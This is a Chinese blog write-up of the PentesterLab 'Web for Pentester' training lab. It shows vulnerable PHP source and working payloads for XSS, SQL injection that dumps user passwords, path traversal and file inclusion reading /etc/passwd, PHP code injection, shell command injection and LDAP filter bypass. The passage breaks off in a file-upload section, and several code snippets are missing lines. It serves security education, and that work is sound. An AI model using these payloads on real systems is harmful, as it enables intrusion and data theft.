Web for Pentester 靶场学习记录

Web for Pentester 也是一个经典的靶场，也叫做 PentesterLab ，最近一直带着笔记本在外面，也没法研究内网安全的知识了，就刷刷靶场来充实一下自己吧，宁静致远。

# 配置部署

``````# 查看 IP 地址
\$ ip a

# 查看 SSH 服务是否运行
\$ /etc/init.d/ssh status
sshd is running.

# 设置 root 密码
\$ sudo passwd``````

``````# apache 版本为 2.2.16
\$ apache2 -v
Server version: Apache/2.2.16 (Debian)
Server built:   Mar  3 2013 11:36:05

# PHP 的版本为 5.3.3
\$ php -v
PHP 5.3.3-7+squeeze15 with Suhosin-Patch (cli) (built: Mar  4 2013 14:05:25)
Copyright (c) 1997-2009 The PHP Group
Zend Engine v2.3.0, Copyright (c) 1998-2010 Zend Technologies

# MySQL 版本为 5.1.66 默认 root 密码为 空
\$ mysql -e "select version(),user();"
+-------------------+----------------+
| version()         | user()         |
+-------------------+----------------+
| 5.1.66-0+squeeze1 | root@localhost |
+-------------------+----------------+

# 网站的默认目录
\$ ls /var/www/
commandexec  dirtrav  fileincl       footer.php  img       js          sqli  xml``````# XSS 跨站脚本攻击

XSS 一共 9 个关卡，实际上在之前国光也单独总结过各个靶场的 XSS 题目，感兴趣的朋友可以详见我的这篇文章：XSS从零开始

## Example 1 无任何过滤

``````<?php
echo \$_GET["name"];
?>``````

name 变量直接通过 GET 方式传进去，然后通过 echo 直接输出到网页中 。

``example1.php?name=<script>alert('XSS')</script>``

## Example 2 大小写绕过

``````<?php
\$name =  \$_GET["name"];
\$name = preg_replace("/<script>/","", \$name);
\$name = preg_replace("/<\/script>/","", \$name);
echo \$name;
?>``````

``example2.php?name=<Script>alert('XSS')</scripT>``

## Example 3 嵌套绕过

``````<?php
\$name =  \$_GET["name"];
\$name = preg_replace("/<script>/i","", \$name);
\$name = preg_replace("/<\/script>/i","", \$name);
echo \$name;
?>``````

``<scr<script>ipt>``

``<script>``

``example3.php?name=<sc<script>ript>alert('XSS')</</script>script>``

## Example 4 其他标签绕过

``````<?php require_once '../header.php';

if (preg_match('/script/i', \$_GET["name"])) {
die("error");
}
?>

Hello <?php  echo \$_GET["name"]; ?>``````

``example4.php?name=<img src=x onerror=alert('XSS')>``

## Example 5 编码或者其他方法绕过

``````<?php require_once '../header.php';

die("error");
}
?>

Hello <?php  echo \$_GET["name"]; ?>``````

``````example5.php?name=<script>confirm('XSS')</script>
example5.php?name=<script>prompt('XSS')</script>``````

``alert('XSS')``

``String.fromCharCode(97, 108, 101, 114, 116, 40, 39, 88, 83, 83, 39, 41)``

``example5.php?name=<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 39, 88, 83, 83, 39, 41))</script>``

## Example 6 闭合双引号

``````<script>
var \$a= "<?php  echo \$_GET["name"]; ?>";
</script>``````

``example6.php?name=";alert('XSS');"``

``example6.php?name=";alert('XSS');//``

## Example 7 闭合单引号

``````<script>
var \$a= '<?php  echo htmlentities(\$_GET["name"]); ?>';
</script>``````

``````example7.php?name=';alert('XSS');'

## Example 8 PHP_SELF

``````<?php

if (isset(\$_POST["name"])) {
echo "HELLO ".htmlentities(\$_POST["name"]);
}
?>
<form action="<?php echo \$_SERVER['PHP_SELF']; ?>" method="POST">
<input type="submit" name="submit"/>``````

name 变量通过 form 表单以POST方式传入，然后通过`htmlentities`函数是实体化后输出来，这次通过 POST方式传入的 name 变量是比较安全的，暂时无法突破。重点分析这里`<form action="<?php echo \$_SERVER['PHP_SELF']; ?>" method="POST">`，用户依然可以控制参数 PHP_SELF，并且这里没有过滤直接输入到了`form`标签中，所以这里通过闭合依然可以XSS。

``example8.php/"><script>alert('XSS')</script>//``

``example8.php/" onclick=alert('XSS')//``

## Example 9 location.hash

``````<script>
document.write(location.hash.substring(1));
</script>``````

``example9.php#<script>alert('XSS')</script>``

# SQL injections SQL 注入

## Example 1 基础注入

``````\$sql = "SELECT * FROM users where name='";
\$sql .= \$_GET["name"]."'";
\$result = mysql_query(\$sql);
if (\$result) {
while (\$row = mysql_fetch_assoc(\$result))
echo "<tr>";
echo "<td>".\$row['id']."</td>";
echo "<td>".\$row['name']."</td>";
echo "<td>".\$row['age']."</td>";
echo "</tr>";
}
echo "</table>";``````

GET 联合、布尔盲注、延时盲注 name=’X’

``example1.php?name=x' union select 1,2,(SELECT+GROUP_CONCAT(name,":",passwd+SEPARATOR+0x3c62723e)+FROM+users),4,5--+``

## Example 2 过滤空格

``````if (preg_match('/ /', \$_GET["name"])) {
die("ERROR NO SPACE");
}
\$sql = "SELECT * FROM users where name='";
\$sql .= \$_GET["name"]."'";
\$result = mysql_query(\$sql);``````

GET 联合、布尔盲注、延时盲注 name=’X’

• %09 TAB 键（水平）
• %0a 新建一行
• %0c 新的一页
• %0d return 功能
• %0b TAB 键（垂直）
• %a0 空格
• /**/ 多行注释

``example2.php?name=x'/**/union/**/select/**/1,2,(SELECT/**/GROUP_CONCAT(name,":",passwd/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/users),4,5%23``

## Example 3 过滤连续空格

``````if (preg_match('/\s+/', \$_GET["name"])) {
die("ERROR NO SPACE");
}
\$sql = "SELECT * FROM users where name='";
\$sql .= \$_GET["name"]."'";
\$result = mysql_query(\$sql);``````

GET 联合、布尔盲注、延时盲注 where name=’X’

``example3.php?name=x'/**/union/**/select/**/1,2,(SELECT/**/GROUP_CONCAT(name,":",passwd/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/users),4,5%23``

sqlmap 也有内置的 tamper 可以直接使用：

``sqlmap -u "http://10.211.55.20/sqli/example3.php?name=root*%23" --technique=U --dbms=MySQL --tamper="space2comment" --random-agent --flush-session -v 3 --level=3``

## Example 4 画蛇添足的过滤

``````# id 直接拼接到 SQL 语句中
\$sql="SELECT * FROM users where id=";
\$sql.=mysql_real_escape_string(\$_GET["id"])." ";
\$result = mysql_query(\$sql);``````

GET 联合、布尔盲注、延时盲注 where id = X

mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符：`\``'``"`，那么问题来了 这一题中并没有使用引号来闭合，所以注入的时候我们也不需要引号，所以实际上这个函数并没有发挥作用，下面正常进行注入吧：

``example4.php?id=-2 union select 1,2,(SELECT+GROUP_CONCAT(name,passwd+SEPARATOR+0x3c62723e)+FROM+users),4,5``

## Example 5 画蛇添足的正则

``````if (!preg_match('/^[0-9]+/', \$_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
\$sql = "SELECT * FROM users where id=";
\$sql .= \$_GET["id"] ;

\$result = mysql_query(\$sql);``````

GET 联合、布尔盲注、延时盲注 where id = X

``example5.php?id=2 and 1=2 union select 1,2,(SELECT+GROUP_CONCAT(name,passwd+SEPARATOR+0x3c62723e)+FROM+users),4,5 ``

## Example 6 画蛇添足的正则 again

``````if (!preg_match('/[0-9]+\$/', \$_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
\$sql = "SELECT * FROM users where id=";
\$sql .= \$_GET["id"] ;

\$result = mysql_query(\$sql);``````

GET 联合、布尔盲注、延时盲注 where id = X

``example6.php?id=2 and 1=2 union select 1,2,(SELECT+GROUP_CONCAT(name,passwd+SEPARATOR+0x3c62723e)+FROM+users),4,5 ``

## Example 7 /m 正则缺陷 Bypass

GET 联合、布尔盲注、延时盲注 where id = X

``````if (!preg_match('/^-?[0-9]+\$/m', \$_GET["id"])) {
die("ERROR INTEGER REQUIRED");
}
\$sql = "SELECT * FROM users where id=";
\$sql .= \$_GET["id"];

\$result = mysql_query(\$sql);``````

id 只允许 `233` 或者 `-233` 这样的形式，这样肯定是无法进行注入的了。天无绝人之路，仔细观察 这里使用了 `/m``/m`表示开启多行匹配模式，正常情况下`^``\$` 是匹配字符串的开始和结尾，开启多行模式之后，多行模式`^`,`\$`可以匹配每行的开头和结尾。我们常用：

• %0A 换行

``example7.php?id=-2%0a union select 1,2,(SELECT+GROUP_CONCAT(name,passwd+SEPARATOR+0x3c62723e)+FROM+users),4,5 ``

``sqlmap -u "http://10.211.55.20/sqli/example7.php?id=2" --technique=U --dbms=MySQL --prefix="%0a" --random-agent --flush-session -v 3``

## Example 8 order by 盲注

``````\$sql = "SELECT * FROM users ORDER BY `";
\$sql .= mysql_real_escape_string(\$_GET["order"])."`";
\$result = mysql_query(\$sql);                 ``````

GET 布尔盲注、延时盲注 order by `X`

order by 不同于 where 后的注入点，不能使用 union 等进行注入。不过注入方式也十分灵活，下面在本关来详细讲解一下。这里并没有输出报错日志，这里只能使用盲注，效率要低一些，国光这里使用布尔类型盲注来简单尝试一下：

``````# 数据库第 1 位的 ascii 码为 101 即 e
example8.php?order=name` RLIKE (SELECT (CASE WHEN (ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>100) THEN 0x6e616d65 ELSE 0x28 END))--+

example8.php?order=name` RLIKE (SELECT (CASE WHEN (ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>101) THEN 0x6e616d65 ELSE 0x28 END))--+

# 数据库第 2 位的 ascii 码为 120 即 x
example8.php?order=name` RLIKE (SELECT (CASE WHEN (ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),2,1))>119) THEN 0x6e616d65 ELSE 0x28 END))--+

example8.php?order=name` RLIKE (SELECT (CASE WHEN (ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),2,1))>120) THEN 0x6e616d65 ELSE 0x28 END))--+
...``````

``sqlmap -u "http://10.211.55.20/sqli/example8.php?order=name" --technique=B --dbms=MySQL --prefix='`' --random-agent --flush-session -v 3 --level 3``

## Example 9 order by 盲注

``````\$sql = "SELECT * FROM users ORDER BY ";
\$sql .= mysql_real_escape_string(\$_GET["order"]);
\$result = mysql_query(\$sql);``````

GET 布尔盲注、延时盲注 order by X

``````# 数据库第 1 位的 ascii 码为 101 即 e
example9.php?order=name RLIKE (SELECT (CASE WHEN (ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>100) THEN 0x6e616d65 ELSE 0x28 END))

example9.php?order=name RLIKE (SELECT (CASE WHEN (ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>101) THEN 0x6e616d65 ELSE 0x28 END))

# 数据库第 2 位的 ascii 码为 120 即 x
example9.php?order=name RLIKE (SELECT (CASE WHEN (ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),2,1))>119) THEN 0x6e616d65 ELSE 0x28 END))

example9.php?order=name RLIKE (SELECT (CASE WHEN (ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),2,1))>120) THEN 0x6e616d65 ELSE 0x28 END))``````

``sqlmap -u "http://10.211.55.20/sqli/example9.php?order=name" --technique=B --dbms=MySQL --random-agent --flush-session -v 3``

# Directory traversal 目录穿越

## Example 1

``````<?php

if (!(isset(\$_GET['file'])))
die();

\$file = \$_GET['file'];

if (!is_file(\$path))
die();

header('Content-Disposition: inline; filename="' . basename(\$path) . '";');

\$handle = fopen(\$path, 'rb');

do {
if (strlen(\$data) == 0) {
break;
}
echo(\$data);
} while (true);

fclose(\$handle);
exit();

?>``````

``/dirtrav/example1.php?file=hacker.png````\$handle = fopen(\$path, 'rb');``

``/dirtrav/example1.php?file=../../../../../etc/passwd``

## Example 2

``````<?php
if (!(isset(\$_GET['file'])))
die();

\$file = \$_GET['file'];

if (!(strstr(\$file,"/var/www/files/")))
die();

\$handle = fopen(\$file, 'rb');
?>``````

``/dirtrav/example2.php?file=/var/www/files/hacker.png``

``/dirtrav/example2.php?file=/var/www/files/../../../../../etc/passwd``

## Example 3 %00 截断

``````<?php

if (!(isset(\$_GET['file'])))
die();

\$file = \$_GET['file'];
// Simulate null-byte issue that used to be in filesystem related functions in PHP
\$path = preg_replace('/\x00.*/',"",\$path);

if (!is_file(\$path))
die();

\$handle = fopen(\$path, 'rb');
?>``````

``\$path = \$UploadDir . \$file.".png";``

``\$path = preg_replace('/\x00.*/',"",\$path);``

``/dirtrav/example3.php?file=../../../../../../../etc/passwd%00``

# File Include 文件包含

## Example 1

``````<?php require_once '../header.php'; ?>
<?php
if (\$_GET["page"]) {
include(\$_GET["page"]);
}
?>``````

``/fileincl/example1.php?page=/etc/passwd``

``/fileincl/example1.php?page=http://www.baidu.com/robots.txt``

## Example 2 截断

``````<?php
if (\$_GET["page"]) {
\$file = \$_GET["page"].".php";
// simulate null byte issue
\$file = preg_replace('/\x00.*/',"",\$file);
include(\$file);
}
?>``````

``/fileincl/example2.php?page=/etc/passwd%00``

``````/fileincl/example2.php?page=https://www.baidu.com/robots.txt?
/fileincl/example2.php?page=https://www.baidu.com/robots.txt%23``````

# Code injection 代码注入

## Example 1

``````<?php
\$str="echo \"Hello ".\$_GET['name']."!!!\";";
eval(\$str);
?>``````

name 参数通过 GET 方式传递，然后没有过滤，最终直接被 eval 函数解析，这样当用户 name 传递非法字符的时候，就会产生代码注入，但是注入前我们需要闭合好原来的语句，然后注释掉后面的语句:

``";phpinfo();//``

``echo "Hello ";phpinfo();//!!!"``

``/codeexec/example1.php?name=";phpinfo();//``

``````# 使用 . 拼接字符串 闭合后面双引号
/codeexec/example1.php?name=hacker".phpinfo();\$a="

# 使用 . 拼接字符串 注释掉后面双引号
/codeexec/example1.php?name=hacker".phpinfo();//

# 使用 \${\${code}} 直接插入代码
/codeexec/example1.php?name=\${\${phpinfo()}}``````

## Example 2 create_function 命令注入

``````<?php
class User{
public \$id, \$name, \$age;
function __construct(\$id, \$name, \$age){
\$this->name= \$name;
\$this->age = \$age;
\$this->id = \$id;
}
}
\$sql = "SELECT * FROM users ";

\$order = \$_GET["order"];
\$result = mysql_query(\$sql);
if (\$result) {
while (\$row = mysql_fetch_assoc(\$result)) {
\$users[] = new User(\$row['id'],\$row['name'],\$row['age']);
}
if (isset(\$order)) {
# 使用用户自定义的比较函数对数组进行排序
usort(\$users, create_function('\$a, \$b', 'return strcmp(\$a->'.\$order.',\$b->'.\$order.');'));
}
}
?>``````
• usort

``usort(array,myfunction);``

array 必需。规定要进行排序的数组。
myfunction 可选。定义可调用比较函数的字符串。
• create_function

``create_function ( string \$args , string \$code ) ``

args 变量部分
code 方法代码部分

``create_function('\$fname','echo \$fname."welcome"')``

``````function fT(\$fname) {
echo \$fname."welcome";
}``````

``usort(\$users, create_function('\$a, \$b', 'return strcmp(\$a->'.\$order.',\$b->'.\$order.');'));``

``id);}phpinfo();//``

``return strcmp(\$a->id);}phpinfo();//,\$b->id);}phpinfo();//);``

``create_function('\$a, \$b', 'return strcmp(\$a->id);}phpinfo();//,\$b->id);}phpinfo();//);'));``

``funciton fT(\$a,\$b){return strcmp(\$a->id);}phpinfo();//,\$b->id);}phpinfo();//);}``

``/codeexec/example2.php?order=id);}phpinfo();//``

## Example 3 preg_replace 命令注入

``````<?php
echo preg_replace(\$_GET["pattern"], \$_GET["new"], \$_GET["base"]);
?>``````
• preg_replace()

``preg_replace(\$pattern ,\$replacement,\$subject [,int \$limit = -1 [,int &\$count ]])``

\$pattern 要搜索的模式，可以是字符串或一个字符串数组
\$replacement 用于替换的字符串或字符串数组
\$subject 要搜索替换的目标字符串或字符串数组
\$limit 可选，对于每个模式用于每个 subject 字符串的最大可替换次数。 默认是-1（无限制）
\$count 可选，为替换执行的次数

7.0.0 不再支持 /e修饰符。 请用 preg_replace_callback() 代替
5.5.0 /e 修饰符已经被弃用了。使用 preg_replace_callback() 代替。
5.1.0 增加参数`count`

\$pattern 在 /e 模式下会将新输入 \$replacement参数的值当成 PHP 代码执行，知道这个原理后我最终构造的 payload 如下：

``/codeexec/example3.php?new=phpinfo()&pattern=/lamer/e&base=Hello%20lamer``

## Example 4 assert 命令注入

``````<?php
// ensure name is not empty
assert(trim("'".\$_GET['name']."'"));
echo "Hello ".htmlentities(\$_GET['name']);
?>``````
• trim

``trim(string,charlist)``

string 必需。规定要检查的字符串。
charlist 可选。规定从字符串中删除哪些字符。如果被省略，则移除以下所有字符：
• “\0” - NULL
• “\t” - 制表符
• “\n” - 换行
• “\x0B” - 垂直制表符
• “\r” - 回车
• “ “ - 空格

assert 在 PHP 5 的版本中也是可以执行代码的，思路和 Example 1 那样，闭合语句导致代码执行，可以使用如下 payload :

``````# 闭合前面单引号 注释掉后面单引号
/codeexec/example4.php?name=hacker'.phpinfo();//

# 闭合前后单引号
/codeexec/example4.php?name=hacker'.phpinfo().'

# \${\${code}} 直接插入代码
/codeexec/example4.php?name=hacker'.\${\${phpinfo()}}.'``````

# Commands injection 命令执行

## Example 1

``````<?php
system("ping -c 2 ".\$_GET['ip']);
?>
</pre>``````

ip 参数直接通过 GET 传递到 system 函数中，造成命令执行,可以使用使用如下命令连接符号来拼接自己的命令：

A;B A 不论正确与否都会执行 B 命令
A&B A 后台运行，A 和 B 同时执行
A&&B A 执行成功时候才会执行 B 命令
A|B A 执行的输出结果，作为 B 命令的参数，A 不论正确与否都会执行 B 命令
A||B A 执行失败后才会执行 B 命令

``````/commandexec/example1.php?ip=127.0.0.1;cat /etc/passwd
# & 与 && 国光没有复现成功
/commandexec/example1.php?ip=127.0.0.1&cat /etc/passwd
/commandexec/example1.php?ip=127.0.0.1&&cat /etc/passwd
/commandexec/example1.php?ip=127.0.0.1|cat /etc/passwd
/commandexec/example1.php?ip=233||cat /etc/passwd``````

& 与 && 国光没有复现成功，但是在 DVWA 里面是正常执行的，有知道的师傅欢迎评论区指点迷津。

## Example 2 %0a 绕过

``````<pre>
<?php
if (!(preg_match('/^\d{1,3}\.\d{1,3}\.\d{1,3}.\d{1,3}\$/m', \$_GET['ip']))) {
}
system("ping -c 2 ".\$_GET['ip']);
?>
</pre>``````

``/commandexec/example2.php?ip=127.0.0.1%0acat /etc/passwd``

## Example 3 重定向捕捉

``````<pre>
<?php
if (!(preg_match('/^\d{1,3}\.\d{1,3}\.\d{1,3}.\d{1,3}\$/', \$_GET['ip']))) {
}
system("ping -c 2 ".\$_GET['ip']);
?>
</pre>``````

preg_match 去掉了 `/m` 多行匹配模式，检测到 ip 不是 IP 地址格式的话，就重定向为：

``/commandexec/example3.php?ip=127.0.0.1``

``````/commandexec/example3.php?ip=127.0.0.1;cat /etc/passwd
/commandexec/example3.php?ip=127.0.0.1|cat /etc/passwd
/commandexec/example3.php?ip=233||cat /etc/passwd``````

``curl "http://10.211.55.20/commandexec/example3.php?ip=127.0.0.1;cat%20/etc/passwd"``# LDAP attacks LDAP 攻击

LDAP 是轻量目录访问协议，英文全称是 Lightweight Directory Access Protocol，一般都简称为 LDAP。它是基于X.500标准的，但是简单多了并且可以根据需要定制。

## Example 1 空认证

``````\$ld = ldap_connect("localhost") or die("Could not connect to LDAP server");
ldap_set_option(\$ld, LDAP_OPT_PROTOCOL_VERSION, 3);
ldap_set_option(\$ld, LDAP_OPT_REFERRALS, 0);
if (\$ld) {
}

if (\$lb) {
echo "AUTHENTICATED";
}
else {
echo "NOT AUTHENTICATED";
}
}``````

``````\$lb = @ldap_bind(\$ld, \$user,\$_GET["password"]);

if (\$lb) {
echo "AUTHENTICATED";
}``````

``/ldap/example1.php``## Example 2 LDAP 注入

``````\$ld = ldap_connect("localhost") or die("Could not connect to LDAP server");
ldap_set_option(\$ld, LDAP_OPT_PROTOCOL_VERSION, 3);
ldap_set_option(\$ld, LDAP_OPT_REFERRALS, 0);
if (\$ld) {
if (\$lb) {
if (!(\$search=@ldap_search(\$ld, "ou=people,dc=pentesterlab,dc=com", \$filter))) {
echo("Unable to search ldap server<br>");
echo("msg:'".ldap_error(\$ld)."'</br>");
} else {
\$number_returned = ldap_count_entries(\$ld,\$search);
\$info = ldap_get_entries(\$ld, \$search);
if (\$info["count"] < 1) {
//NOK
echo "UNAUTHENTICATED";
}
else {
echo "AUTHENTICATED as";
echo(" ".htmlentities(\$info['uid']));
}
}
}
}``````

LDAP 查询的基本语法：

``````# 查询name为Tom的所有对象 这里括号强调LDAP语句的开始和结束
(name=Tom)

# 查询name为Tom并且passwd为123的对象
# 每个条件都在自己的括号里面，整个语句也要括号包裹起来。&表示逻辑与。
(&(name=Tom)(passwd=123))

# 查询名字是T开头的所有对象 通配符*可以表示任何值
(name=T*) ``````

LDAP 注入攻击和 SQL 注入攻击相似，因此接下来的想法是利用用户引入的参数生成 LDAP 查询，默认的查询链接如下：

``/ldap/example2.php?name=hacker&password=hacker``

``````# 认证成功 默认正常情况

# 认证成功 通配符 可以表示 hacker

# 认证失败 因为 password 被 md5 家了

``````\$pass = "{MD5}".base64_encode(pack("H*",md5(\$_GET['password'])));

``hacker)(cn=*))%00``

``\$filter = "(&(cn=hacker)(cn=*))%00)(userPassword=".\$pass."))";``

`)`用来闭合前面的括号，`(cn=*)`是一个永真的条件，`%00`注释掉后面的语句。

``````/ldap/example2.php?name=hacker))%00&password=233

## Example 1

``````<?php
if(isset(\$_FILES['image']))
{
\$file = basename(\$_FILES['image']['name']);
{
}
else
{
}
}
